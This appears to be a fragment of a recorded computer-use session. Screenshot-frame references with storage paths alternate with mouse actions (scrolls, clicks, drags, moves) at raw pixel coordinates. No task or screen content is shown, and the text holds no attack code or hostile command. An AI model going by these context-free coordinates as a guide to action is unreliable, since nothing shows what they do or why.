
scroll(971, 436, "up", 2)
left_click_drag(18, 339, 310, 320)
left_click(311, 320)

left_click_drag(57, 314, 492, 331)
left_click_drag(655, 320, 955, 339)

left_click_drag(1323, 320, 1327, 320)

mouse_move(74, 371)
left_mouse_down()
mouse_move(709, 368)
mouse_move(814, 328)
mouse_move(1052, 388)
left_mouse_up()

left_click_drag(134, 463, 325, 459)
